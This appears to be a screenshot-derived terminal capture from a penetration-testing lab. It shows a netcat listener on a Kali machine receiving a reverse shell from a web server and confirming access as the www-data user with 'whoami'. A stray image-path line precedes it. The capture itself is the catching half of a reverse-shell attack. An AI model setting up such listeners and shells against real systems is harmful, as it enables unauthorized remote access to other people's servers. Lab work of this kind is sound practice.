 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 443
listening on [any] 443 ...
connect to [10.50.115.241] from (UNKNOWN) [10.200.118.12] 53954
bash: cannot set terminal process group (941): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ip-10-200-118-12:/var/www/html$ whoami
whoami
www-data
www-data@ip-10-200-118-12:/var/www/html$